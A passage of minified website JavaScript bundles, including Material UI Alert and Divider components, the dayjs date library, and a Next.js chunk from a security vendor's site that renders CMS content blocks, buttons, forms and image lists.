12,2M11,17H13V11H11V17Z"}),"InfoOutlined"),x=(0,y.A)((0,A.jsx)("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),"Close"),w=(0,o.default)(p.default,{name:"MuiAlert",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:r}=t;return[e.root,e[r.variant],e["".concat(r.variant).concat((0,u.A)(r.color||r.severity))]]}})((0,s.A)(t=>{let{theme:e}=t,r="light"===e.palette.mode?e.darken:e.lighten,n="light"===e.palette.mode?e.lighten:e.darken;return{...e.typography.body2,backgroundColor:"transparent",display:"flex",padding:"6px 16px",variants:[...Object.entries(e.palette).filter((0,d.A)(["light"])).map(t=>{let[a]=t;return{props:{colorSeverity:a,variant:"standard"},style:{color:e.vars?e.vars.palette.Alert["".concat(a,"Color")]:r(e.palette[a].light,.6),backgroundColor:e.vars?e.vars.palette.Alert["".concat(a,"StandardBg")]:n(e.palette[a].light,.9),["& .".concat(v.icon)]:e.vars?{color:e.vars.palette.Alert["".concat(a,"IconColor")]}:{color:e.palette[a].main}}}}),...Object.entries(e.palette).filter((0,d.A)(["light"])).map(t=>{let[n]=t;return{props:{colorSeverity:n,variant:"outlined"},style:{color:e.vars?e.vars.palette.Alert["".concat(n,"Color")]:r(e.palette[n].light,.6),border:"1px solid ".concat((e.vars||e).palette[n].light),["& .".concat(v.icon)]:e.vars?{color:e.vars.palette.Alert["".concat(n,"IconColor")]}:{color:e.palette[n].main}}}}),...Object.entries(e.palette).filter((0,d.A)(["dark"])).map(t=>{let[r]=t;return{props:{colorSeverity:r,variant:"filled"},style:{fontWeight:e.typography.fontWeightMedium,...e.vars?{color:e.vars.palette.Alert["".concat(r,"FilledColor")],backgroundColor:e.vars.palette.Alert["".concat(r,"FilledBg")]}:{backgroundColor:"dark"===e.palette.mode?e.palette[r].dark:e.palette[r].main,color:e.palette.getContrastText(e.palette[r].main)}}}})]}})),C=(0,o.default)("div",{name:"MuiAlert",slot:"Icon"})({marginRight:12,padding:"7px 0",display:"flex",fontSize:22,opacity:.9}),D=(0,o.default)("div",{name:"MuiAlert",slot:"Message"})({padding:"8px 0",minWidth:0,overflow:"auto"}),I=(0,o.default)("div",{name:"MuiAlert",slot:"Action"})({display:"flex",alignItems:"flex-start",padding:"4px 0 0 16px",marginLeft:"auto",marginRight:-8}),L={success:(0,A.jsx)(b,{fontSize:"inherit"}),warning:(0,A.jsx)(S,{fontSize:"inherit"}),error:(0,A.jsx)($,{fontSize:"inherit"}),info:(0,A.jsx)(M,{fontSize:"inherit"})},O=n.forwardRef(function(t,e){let r=(0,l.b)({props:t,name:"MuiAlert"}),{action:n,children:o,className:s,closeText:d="Close",color:p,components:h={},componentsProps:f={},icon:v,iconMapping:y=L,onClose:b,role:S="alert",severity:$="success",slotProps:M={},slots:O={},variant:k="standard",...j}=r,z={...r,color:p,severity:$,variant:k,colorSeverity:p||$},R=(t=>{let{variant:e,color:r,severity:n,classes:a}=t,o={root:["root","color".concat((0,u.A)(r||n)),"".concat(e).concat((0,u.A)(r||n)),"".concat(e)],icon:["icon"],message:["message"],action:["action"]};return(0,i.A)(o,g,a)})(z),T={slots:{closeButton:h.CloseButton,closeIcon:h.CloseIcon,...O},slotProps:{...f,...M}},[W,_]=(0,c.A)("root",{ref:e,shouldForwardComponentProp:!0,className:(0,a.A)(R.root,s),elementType:w,externalForwardedProps:{...T,...j},ownerState:z,additionalProps:{role:S,elevation:0}}),[B,H]=(0,c.A)("icon",{className:R.icon,elementType:C,externalForwardedProps:T,ownerState:z}),[N,P]=(0,c.A)("message",{className:R.message,elementType:D,externalForwardedProps:T,ownerState:z}),[Y,F]=(0,c.A)("action",{className:R.action,elementType:I,externalForwardedProps:T,ownerState:z}),[E,V]=(0,c.A)("closeButton",{elementType:m.default,externalForwardedProps:T,ownerState:z}),[U,Z]=(0,c.A)("closeIcon",{elementType:x,externalForwardedProps:T,ownerState:z});return(0,A.jsxs)(W,{..._,children:[!1!==v?(0,A.jsx)(B,{...H,children:v||y[$]||L[$]}):null,(0,A.jsx)(N,{...P,children:o}),null!=n?(0,A.jsx)(Y,{...F,children:n}):null,null==n&&b?(0,A.jsx)(Y,{...F,children:(0,A.jsx)(E,{size:"small","aria-label":d,title:d,color:"inherit",onClick:b,...V,children:(0,A.jsx)(U,{fontSize:"small",...Z})})}):null]})})},30926:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),!function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{callServer:function(){return n.callServer},createServerReference:function(){return i.createServerReference},findSourceMapURL:function(){return a.findSourceMapURL}});let n=r(41209),a=r(85153),i=r(77197)},36117:function(t){t.exports=function(){"use strict";var t="millisecond",e="second",r="minute",n="hour",a="week",i="month",o="quarter",s="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,p=function(t,e,r){var n=String(t);return!n||n.length>=e?t:""+Array(e+1-n.length).join(r)+t},h="en",f={};f[h]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],r=t%100;return"["+t+(e[(r-20)%10]||e[r]||e[0])+"]"}};var g="$isDayjsObject",v=function(t){return t instanceof b||!(!t||!t[g])},m=function t(e,r,n){var a;if(!e)return h;if("string"==typeof e){var i=e.toLowerCase();f[i]&&(a=i),r&&(f[i]=r,a=i);var o=e.split("-");if(!a&&o.length>1)return t(o[0])}else{var s=e.name;f[s]=e,a=s}return!n&&a&&(h=a),a||!n&&h},y=function(t,e){if(v(t))return t.clone();var r="object"==typeof e?e:{};return r.date=t,r.args=arguments,new b(r)},A={s:p,z:function(t){var e=-t.utcOffset(),r=Math.abs(e);return(e<=0?"+":"-")+p(Math.floor(r/60),2,"0")+":"+p(r%60,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),a=e.clone().add(n,i),o=r-a<0,s=e.clone().add(n+(o?-1:1),i);return+(-(n+(r-a)/(o?a-s:s-a))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(c){return({M:i,y:s,w:a,d:"day",D:l,h:n,m:r,s:e,ms:t,Q:o})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};A.l=m,A.i=v,A.w=function(t,e){return y(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var b=function(){function p(t){this.$L=m(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[g]=!0}var h=p.prototype;return h.parse=function(t){this.$d=function(t){var e=t.date,r=t.utc;if(null===e)return new Date(NaN);if(A.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var n=e.match(u);if(n){var a=n[2]-1||0,i=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],a,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],a,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)}}return new Date(e)}(t),this.init()},h.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},h.$utils=function(){return A},h.isValid=function(){return this.$d.toString()!==c},h.isSame=function(t,e){var r=y(t);return this.startOf(e)<=r&&r<=this.endOf(e)},h.isAfter=function(t,e){return y(t)<this.startOf(e)},h.isBefore=function(t,e){return this.endOf(e)<y(t)},h.$g=function(t,e,r){return A.u(t)?this[e]:this.set(r,t)},h.unix=function(){return Math.floor(this.valueOf()/1e3)},h.valueOf=function(){return this.$d.getTime()},h.startOf=function(t,o){var c=this,u=!!A.u(o)||o,d=A.p(t),p=function(t,e){var r=A.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return u?r:r.endOf("day")},h=function(t,e){return A.w(c.toDate()[t].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},f=this.$W,g=this.$M,v=this.$D,m="set"+(this.$u?"UTC":"");switch(d){case s:return u?p(1,0):p(31,11);case i:return u?p(1,g):p(0,g+1);case a:var y=this.$locale().weekStart||0,b=(f<y?f+7:f)-y;return p(u?v-b:v+(6-b),g);case"day":case l:return h(m+"Hours",0);case n:return h(m+"Minutes",1);case r:return h(m+"Seconds",2);case e:return h(m+"Milliseconds",3);default:return this.clone()}},h.endOf=function(t){return this.startOf(t,!1)},h.$set=function(a,o){var c,u=A.p(a),d="set"+(this.$u?"UTC":""),p=((c={}).day=d+"Date",c[l]=d+"Date",c[i]=d+"Month",c[s]=d+"FullYear",c[n]=d+"Hours",c[r]=d+"Minutes",c[e]=d+"Seconds",c[t]=d+"Milliseconds",c)[u],h="day"===u?this.$D+(o-this.$W):o;if(u===i||u===s){var f=this.clone().set(l,1);f.$d[p](h),f.init(),this.$d=f.set(l,Math.min(this.$D,f.daysInMonth())).$d}else p&&this.$d[p](h);return this.init(),this},h.set=function(t,e){return this.clone().$set(t,e)},h.get=function(t){return this[A.p(t)]()},h.add=function(t,o){var l,c=this;t=Number(t);var u=A.p(o),d=function(e){var r=y(c);return A.w(r.date(r.date()+Math.round(e*t)),c)};if(u===i)return this.set(i,this.$M+t);if(u===s)return this.set(s,this.$y+t);if("day"===u)return d(1);if(u===a)return d(7);var p=((l={})[r]=6e4,l[n]=36e5,l[e]=1e3,l)[u]||1,h=this.$d.getTime()+t*p;return A.w(h,this)},h.subtract=function(t,e){return this.add(-1*t,e)},h.format=function(t){var e=this,r=this.$locale();if(!this.isValid())return r.invalidDate||c;var n=t||"YYYY-MM-DDTHH:mm:ssZ",a=A.z(this),i=this.$H,o=this.$m,s=this.$M,l=r.weekdays,u=r.months,p=r.meridiem,h=function(t,r,a,i){return t&&(t[r]||t(e,n))||a[r].slice(0,i)},f=function(t){return A.s(i%12||12,t,"0")},g=p||function(t,e,r){var n=t<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(d,function(t,n){return n||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return A.s(e.$y,4,"0");case"M":return s+1;case"MM":return A.s(s+1,2,"0");case"MMM":return h(r.monthsShort,s,u,3);case"MMMM":return h(u,s);case"D":return e.$D;case"DD":return A.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return h(r.weekdaysMin,e.$W,l,2);case"ddd":return h(r.weekdaysShort,e.$W,l,3);case"dddd":return l[e.$W];case"H":return String(i);case"HH":return A.s(i,2,"0");case"h":return f(1);case"hh":return f(2);case"a":return g(i,o,!0);case"A":return g(i,o,!1);case"m":return String(o);case"mm":return A.s(o,2,"0");case"s":return String(e.$s);case"ss":return A.s(e.$s,2,"0");case"SSS":return A.s(e.$ms,3,"0");case"Z":return a}return null}(t)||a.replace(":","")})},h.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},h.diff=function(t,l,c){var u,d=this,p=A.p(l),h=y(t),f=(h.utcOffset()-this.utcOffset())*6e4,g=this-h,v=function(){return A.m(d,h)};switch(p){case s:u=v()/12;break;case i:u=v();break;case o:u=v()/3;break;case a:u=(g-f)/6048e5;break;case"day":u=(g-f)/864e5;break;case n:u=g/36e5;break;case r:u=g/6e4;break;case e:u=g/1e3;break;default:u=g}return c?u:A.a(u)},h.daysInMonth=function(){return this.endOf(i).$D},h.$locale=function(){return f[this.$L]},h.locale=function(t,e){if(!t)return this.$L;var r=this.clone(),n=m(t,e,!0);return n&&(r.$L=n),r},h.clone=function(){return A.w(this.$d,this)},h.toDate=function(){return new Date(this.valueOf())},h.toJSON=function(){return this.isValid()?this.toISOString():null},h.toISOString=function(){return this.$d.toISOString()},h.toString=function(){return this.$d.toUTCString()},p}(),S=b.prototype;return y.prototype=S,[["$ms",t],["$s",e],["$m",r],["$H",n],["$W","day"],["$M",i],["$y",s],["$D",l]].forEach(function(t){S[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),y.extend=function(t,e){return t.$i||(t(e,b,y),t.$i=!0),y},y.locale=m,y.isDayjs=v,y.unix=function(t){return y(1e3*t)},y.en=f[h],y.Ls=f,y.p={},y}()},84389:(t,e,r)=>{"use strict";r.d(e,{default:()=>f});var n=r(12115),a=r(2821),i=r(37659),o=r(49714),s=r(62257),l=r(57179),c=r(30839),u=r(95155);let d=(0,o.default)("div",{name:"MuiDivider",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:r}=t;return[e.root,r.absolute&&e.absolute,e[r.variant],r.light&&e.light,"vertical"===r.orientation&&e.vertical,r.flexItem&&e.flexItem,r.children&&e.withChildren,r.children&&"vertical"===r.orientation&&e.withChildrenVertical,"right"===r.textAlign&&"vertical"!==r.orientation&&e.textAlignRight,"left"===r.textAlign&&"vertical"!==r.orientation&&e.textAlignLeft]}})((0,s.A)(t=>{let{theme:e}=t;return{margin:0,flexShrink:0,borderWidth:0,borderStyle:"solid",borderColor:(e.vars||e).palette.divider,borderBottomWidth:"thin",variants:[{props:{absolute:!0},style:{position:"absolute",bottom:0,left:0,width:"100%"}},{props:{light:!0},style:{borderColor:e.alpha((e.vars||e).palette.divider,.08)}},{props:{variant:"inset"},style:{marginLeft:72}},{props:{variant:"middle",orientation:"horizontal"},style:{marginLeft:e.spacing(2),marginRight:e.spacing(2)}},{props:{variant:"middle",orientation:"vertical"},style:{marginTop:e.spacing(1),marginBottom:e.spacing(1)}},{props:{orientation:"vertical"},style:{height:"100%",borderBottomWidth:0,borderRightWidth:"thin"}},{props:{flexItem:!0},style:{alignSelf:"stretch",height:"auto"}},{props:t=>{let{ownerState:e}=t;return!!e.children},style:{display:"flex",textAlign:"center",border:0,borderTopStyle:"solid",borderLeftStyle:"solid","&::before, &::after":{content:'""',alignSelf:"center"}}},{props:t=>{let{ownerState:e}=t;return e.children&&"vertical"!==e.orientation},style:{"&::before, &::after":{width:"100%",borderTop:"thin solid ".concat((e.vars||e).palette.divider),borderTopStyle:"inherit"}}},{props:t=>{let{ownerState:e}=t;return"vertical"===e.orientation&&e.children},style:{flexDirection:"column","&::before, &::after":{height:"100%",borderLeft:"thin solid ".concat((e.vars||e).palette.divider),borderLeftStyle:"inherit"}}},{props:t=>{let{ownerState:e}=t;return"right"===e.textAlign&&"vertical"!==e.orientation},style:{"&::before":{width:"90%"},"&::after":{width:"10%"}}},{props:t=>{let{ownerState:e}=t;return"left"===e.textAlign&&"vertical"!==e.orientation},style:{"&::before":{width:"10%"},"&::after":{width:"90%"}}}]}})),p=(0,o.default)("span",{name:"MuiDivider",slot:"Wrapper",overridesResolver:(t,e)=>{let{ownerState:r}=t;return[e.wrapper,"vertical"===r.orientation&&e.wrapperVertical]}})((0,s.A)(t=>{let{theme:e}=t;return{display:"inline-block",paddingLeft:"calc(".concat(e.spacing(1)," * 1.2)"),paddingRight:"calc(".concat(e.spacing(1)," * 1.2)"),whiteSpace:"nowrap",variants:[{props:{orientation:"vertical"},style:{paddingTop:"calc(".concat(e.spacing(1)," * 1.2)"),paddingBottom:"calc(".concat(e.spacing(1)," * 1.2)")}}]}})),h=n.forwardRef(function(t,e){let r=(0,l.b)({props:t,name:"MuiDivider"}),{absolute:n=!1,children:o,className:s,orientation:h="horizontal",component:f=o||"vertical"===h?"div":"hr",flexItem:g=!1,light:v=!1,role:m="hr"!==f?"separator":void 0,textAlign:y="center",variant:A="fullWidth",...b}=r,S={...r,absolute:n,component:f,flexItem:g,light:v,orientation:h,role:m,textAlign:y,variant:A},$=(t=>{let{absolute:e,children:r,classes:n,flexItem:a,light:o,orientation:s,textAlign:l,variant:u}=t;return(0,i.A)({root:["root",e&&"absolute",u,o&&"light","vertical"===s&&"vertical",a&&"flexItem",r&&"withChildren",r&&"vertical"===s&&"withChildrenVertical","right"===l&&"vertical"!==s&&"textAlignRight","left"===l&&"vertical"!==s&&"textAlignLeft"],wrapper:["wrapper","vertical"===s&&"wrapperVertical"]},c.K,n)})(S);return(0,u.jsx)(d,{as:f,className:(0,a.A)($.root,s),role:m,ref:e,ownerState:S,"aria-orientation":"separator"===m&&("hr"!==f||"vertical"===h)?h:void 0,...b,children:o?(0,u.jsx)(p,{className:$.wrapper,ownerState:S,children:o}):null})});h&&(h.muiSkipListHighlight=!0);let f=h}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/1852-0f0e43238e6e207d.js
body_size: 5901
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1852],{17844:(e,n,t)=>{t.d(n,{A:()=>o});var r=t(95155),a=t(80357);t(12115);let o=()=>(0,r.jsx)(a.default,{className:"Spacer",py:2})},33420:(e,n,t)=>{t.r(n),t.d(n,{ContentSectionFragment:()=>c,default:()=>u});var r=t(95155),a=t(1469),o=t(80357),i=t(66245),d=t(80317);t(12115);var l=t(68783),s=t(2821);let c=(0,a.U)("\n    fragment ContentSectionFragment on ContentSectionRecord {\n      id\n      title\n      width\n      textAlignment\n      content {\n        ...StructuredTextModuleFragment\n      }\n      # background\n    }\n  ",[l.nJ]),u=e=>{let{data:n}=e,{id:t,title:u,content:m,textAlignment:g,...f}=(0,a.B)(c,n),h=function(e){switch(e){case"small":return"sm";case"medium":return"md";case"large":default:return"lg";case"full":return!1}}(f.width);return(0,r.jsx)(o.default,{className:(0,s.A)("Content","Content--".concat(t)),component:"section",textAlign:g||void 0,children:(0,r.jsxs)(i.default,{disableGutters:!0,maxWidth:h,children:[u&&(0,r.jsx)(d.default,{gutterBottom:!0,variant:"h3",children:u}),m&&(0,r.jsx)(l.tE,{data:m})]})})}},40210:(e,n,t)=>{t.d(n,{A:()=>m,s:()=>u});var r=t(95155),a=t(43542),o=t(27855);t(12115);var i=t(52619),d=t.n(i),l=t(76906),s=t(84667),c=t(29822);let u=(0,a.UG)("\n    fragment ButtonBlockFragment on ButtonRecord {\n      id\n      color\n      href\n      linkedModel {\n        ... on RecordInterface {\n          __typename\n        }\n        ... on PageRecord {\n          ...PageSlugsAliasFragment\n        }\n        ... on PostRecord {\n          ...PostSlugsFragment\n        }\n        ... on CaseStudyRecord {\n          ...CaseStudySlugsFragment\n        }\n      }\n      text\n      variant\n    }\n  ",[l._F,s.PB,c.OT]),m=e=>{let{text:n,buttonProps:t}=function(e){let{data:n}=e,{color:t,linkedModel:r,text:o,variant:i,href:m}=(0,a.Bk)(u,n),g=!m,f=(null==r?void 0:r.__typename)==="PageRecord"?(0,l.Bl)((0,a.Bk)(l._F,r)):(null==r?void 0:r.__typename)==="PostRecord"?(0,s.yn)((0,a.Bk)(s.PB,r)):(null==r?void 0:r.__typename)==="CaseStudyRecord"?(0,c.FV)((0,a.Bk)(c.OT,r)):void 0;return{text:o,buttonProps:{variant:"bordered"===i?"outlined":"contained",disableElevation:"elevated"!==i,color:"primary"===t?"primary":"secondary"===t?"secondary":"inherit",component:g?d():"a",href:g?f:m,sx:{my:2}}}}(e);return(0,r.jsx)(o.default,{...t,children:n})}},59842:(e,n,t)=>{t.r(n),t.d(n,{FormFragment:()=>h,default:()=>f});var r=t(95155),a=t(1469);t(12115);var o=t(62990),i=t(80357),d=t(66245),l=t(2821),s=t(76906),c=t(20179),u=t(28298),m=t(27389),g=t(24204);let f=e=>{let{data:n}=e,{form:t,successPage:f,width:x}=(0,a.B)(h,n),p=(0,s.Bl)(f);return(0,r.jsx)(i.default,{className:(0,l.A)("Form","Form--".concat(t)),children:(0,r.jsx)(d.default,{maxWidth:"md"===x?"md":"sm",disableGutters:!0,children:function(e,n){switch(e){case"Contact":return(0,r.jsx)(o.default,{successPath:n});case"Emergency":return(0,r.jsx)(c.default,{successPath:n});case"Meeting":return(0,r.jsx)(u.default,{successPath:n});case"Partner":return(0,r.jsx)(m.default,{successPath:n});case"Deal":return(0,r.jsx)(g.default,{successPath:n});case"license":return(0,r.jsx)("div",{children:"License Form: ".concat(e)});default:return(0,r.jsx)("div",{children:"Unknown Form Type: ".concat(e)})}}(t,p)})})},h=(0,a.U)("\n    fragment FormFragment on FormRecord {\n      # successMessage\n      successPage {\n        ...PageSlugsAliasFragment\n      }\n      form\n      width\n      # background\n      # successMessage(markdown: true)\n      # successPage {\n\n      # }\n    }\n  ",[s._F])},67042:(e,n,t)=>{t.r(n),t.d(n,{CtaFragment:()=>R,default:()=>j,fragmentDataAdaptor:()=>y,isCtaCoreProps:()=>F});var r=t(95155),a=t(80357),o=t(66245),i=t(96869),d=t(80317),l=t(27855),s=t(2821),c=t(43542);t(12115);var u=t(76906),m=t(84667),g=t(52619),f=t.n(g),h=t(70539),x=t(81891),p=t(24965);let v=e=>{let n=e.href&&e.href.startsWith("http");return(0,r.jsx)(o.default,{maxWidth:"md",disableGutters:!0,sx:{alignSelf:"center"},children:(0,r.jsx)(h.default,{variant:"gradient",children:(0,r.jsx)(x.default,{href:e.href||"/get-sandfly",component:n?"a":f(),target:n?"_blank":void 0,rel:n?"noopener noreferrer":void 0,children:(0,r.jsxs)(i.default,{direction:"row",justifyContent:"center",alignItems:"center",p:2,spacing:1,textAlign:"center",children:[(0,r.jsxs)(d.default,{variant:"h4",component:"h2",fontWeight:700,children:[e.title,e.subtitle&&(0,r.jsx)(d.default,{variant:"h4",fontWeight:500,component:"span",children:e.subtitle}),e.buttonText&&(0,r.jsx)(d.default,{variant:"h4",fontWeight:500,component:"span",children:" ".concat(e.buttonText)})]}),(0,r.jsx)(p.A,{})]})})})})},j=e=>{let{title:n,subtitle:t,color:c,href:u,variant:m,buttonText:g}=y(e);if("strip"===m)return(0,r.jsx)(v,{title:n,subtitle:t,color:c,href:u,buttonText:g});let h=u.startsWith("http");return(0,r.jsx)(a.default,{className:(0,s.A)("Cta","Cta--".concat(m),"Cta--".concat(c)),component:"section",children:(0,r.jsx)(o.default,{children:(0,r.jsxs)(i.default,{alignContent:"center",spacing:2,textAlign:"center",justifyContent:"center",py:8,children:[(0,r.jsx)(d.default,{variant:"h2",component:"h2",gutterBottom:!0,role:"presentation",children:n}),t&&(0,r.jsx)(d.default,{variant:"body1",component:"p",gutterBottom:!0,children:t}),(0,r.jsx)(a.default,{children:(0,r.jsx)(l.default,{variant:"contained",component:h?"a":f(),target:h?"_blank":void 0,rel:h?"noopener noreferrer":void 0,href:u,size:"large",children:g})})]})})})};function F(e){return void 0===e.data}function y(e){if(F(e))return e;let{data:n,...t}=e,{link:r,subtitle:a,title:o,variant:i,buttonText:d,href:l,color:s}=(0,c.Bk)(R,n),g=r?"PageRecord"===r.__typename?(0,u.Bl)(r):"PostRecord"===r.__typename?(0,m.yn)(r):void 0:void 0;return{title:String(o),subtitle:a||void 0,color:s||"primary",variant:"hero"===i?"hero":"strip"===i?"strip":"default",buttonText:d||"Learn More",href:l||g||"/",...t}}let R=(0,c.UG)("\n    fragment CtaFragment on CtaRecord {\n      id\n      title\n      subtitle\n      variant\n      buttonText\n      href\n      color\n      link: linkedModel {\n        ... on RecordInterface {\n          __typename\n        }\n        ... on PageRecord {\n          ...PageSlugsAliasFragment\n        }\n        ... on PostRecord {\n          ...PostSlugsFragment\n        }\n      }\n    }\n  ",[u._F,m.PB])},68783:(e,n,t)=>{t.d(n,{Jq:()=>b,Dn:()=>C,tE:()=>B,nJ:()=>I}),t(640);var r=t(95155),a=t(1469),o=t(44706),i=t(52619),d=t.n(i),l=t(37440),s=t(80357);t(12115);var c=t(76906),u=t(84667),m=t(29822),g=t(92413),f=t(59842),h=t(63374),x=t(56205),p=t(31427),v=t(2821);let j=e=>{let{data:n}=e,{elevated:t,displayMode:o,images:i,logos:d}=(0,a.B)(F,n);return(0,r.jsx)(s.default,{className:(0,v.A)("ImageList",t&&"ImageList--elevated","ImageList--".concat(o.replaceAll(" ","-"))),sx:{"&.ImageList--logo-grid":{display:"flex",alignItems:"center",justifyContent:"center",flexWrap:"wrap",columnGap:6,opacity:.8,maxWidth:"100%","& .ImageList__item":{maxWidth:"33vw"," img ":{width:"100%",objectFit:"contain",maxHeight:"60px"}}}},children:"mosaic"===o?(0,r.jsx)(h.default,{sx:{overflow:"visible"},variant:"masonry",cols:4,gap:8,children:i.map((e,n)=>{let{responsiveImage:t,url:a,...o}=e;return o.mimeType,(0,r.jsx)(x.default,{sx:{maxWidth:"40vw"},children:t?(0,r.jsx)(p.A,{data:t,layout:"fill",objectFit:"cover"}):(0,r.jsx)(s.default,{component:"img",src:a,alt:o.alt,sx:{width:"100%",height:"100%",objectFit:"cover"}})},"image-list-item-".concat(n,"-").concat(o.alt))})}):"logo grid"===o?(0,r.jsx)(r.Fragment,{children:d.map((e,n)=>{let{responsiveImage:t,url:a,...o}=e,i="image/svg+xml"===o.mimeType;return(0,r.jsx)(s.default,{maxWidth:"33vw",className:(0,v.A)("ImageList__item",i&&"ImageList__item--svg"),children:t?(0,r.jsx)(p.A,{data:t,usePlaceholder:!1}):(0,r.jsx)(s.default,{component:"img",src:a,alt:o.alt,sx:{width:"100%",height:"100%",objectFit:"cover"}})},"image-list-item-".concat(n,"-").concat(o.alt))})}):(0,r.jsx)(r.Fragment,{children:i.map((e,n)=>{let{responsiveImage:t,url:a,...o}=e;return o.mimeType,(0,r.jsx)(s.default,{maxWidth:"33vw",className:"ImageList__item",children:t?(0,r.jsx)(p.A,{data:t,layout:"fill",objectFit:"cover"}):(0,r.jsx)(s.default,{component:"img",src:a,alt:o.alt,sx:{width:"100%",height:"100%",objectFit:"cover"}})},"image-list-item-".concat(n,"-").concat(o.alt))})})})},F=(0,a.U)('\n    fragment ImageListFragment on ImageListRecord {\n      displayMode\n      elevated\n      tiles: images {\n        url(imgixParams: { maxH: 230, maxW: 230, fit: fill, auto: format })\n        responsiveImage(imgixParams: { maxH: 230, maxW: 200, fit: fill, auto: format }) {\n          ...ResponsiveImageFragment\n        }\n        alt\n        mimeType\n      }\n      logos: images {\n        url(imgixParams: { w: 160, auto: format, monochrome: "#555", invert: true })\n        responsiveImage(imgixParams: { w: 160, auto: format, monochrome: "#555", invert: true }) {\n          ...ResponsiveImageFragment\n        }\n        alt\n        mimeType\n      }\n      images {\n        url(imgixParams: { fit: crop, w: 230, auto: format })\n        responsiveImage(imgixParams: { fit: crop, w: 230, auto: format }) {\n          ...ResponsiveImageFragment\n        }\n        alt\n        mimeType\n      }\n    }\n  ',[p.O]);var y=t(80217),R=t(52375),_=t(40210),k=t(42016);let B=e=>{let{data:n}=e,t=function(e){let n=(0,a.B)(I,e);return{value:n.value,links:n.links,blocks:n.blocks}}(n);return(0,r.jsx)(o.d6,{data:t,customNodeRules:[...g.T],renderLinkToRecord:e=>{let{record:n,children:t,transformedMeta:o}=e;switch(n.__typename){case"PostRecord":return(0,r.jsx)(l.default,{component:d(),href:(0,u.yn)(n),underline:"hover",color:"primary",children:t});case"PageRecord":return(0,r.jsx)(l.default,{component:d(),href:(0,c.Bl)((0,a.B)(c._F,n)),underline:"hover",color:"primary",children:t});case"CaseStudyRecord":return(0,r.jsx)(l.default,{component:d(),href:(0,m.FV)(n),underline:"hover",color:"primary",children:t});default:return null}},renderBlock:e=>{let{record:n}=e;switch(n.__typename){case"FormRecord":return(0,r.jsx)(f.default,{data:n});case"ImageListRecord":return(0,r.jsx)(j,{data:n});case"ImageRecord":return(0,r.jsx)(y.A,{data:n});case"ButtonRecord":return(0,r.jsx)(s.default,{mb:4,children:(0,r.jsx)(_.A,{data:n})});case"VideoRecord":return(0,r.jsx)(s.default,{mb:4,children:(0,r.jsx)(R.A,{data:n})});case"FigureRecord":return(0,r.jsx)(s.default,{mb:4,children:(0,r.jsx)(k.A,{data:n})});default:return(0,r.jsx)("div",{children:"Unknown Block Type ".concat(n.__typename)})}}})},I=(0,a.U)("\n    fragment StructuredTextModuleFragment on ContentSectionModelContentField {\n      value\n      links {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n        ... on PageRecord {\n          ...PageSlugsAliasFragment\n        }\n        ... on PostRecord {\n          ...PostSlugsFragment\n        }\n        ... on CaseStudyRecord {\n          ...CaseStudySlugsFragment\n        }\n      }\n\n      blocks {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n\n        ... on FormRecord {\n          ...FormFragment\n        }\n\n        ... on ImageListRecord {\n          ...ImageListFragment\n        }\n\n        ... on ImageRecord {\n          ...ImageFragment\n        }\n\n        ... on VideoRecord {\n          ...VideoFragment\n        }\n\n        ... on ButtonRecord {\n          ...ButtonBlockFragment\n        }\n\n        ... on FigureRecord {\n          ...FigureFragment\n        }\n      }\n    }\n  ",[f.FormFragment,c._F,u.PB,m.OT,F,y.u,R.I,_.s,k.D]);var P=t(17844);let b=e=>{let{data:n}=e,t=function(e){let 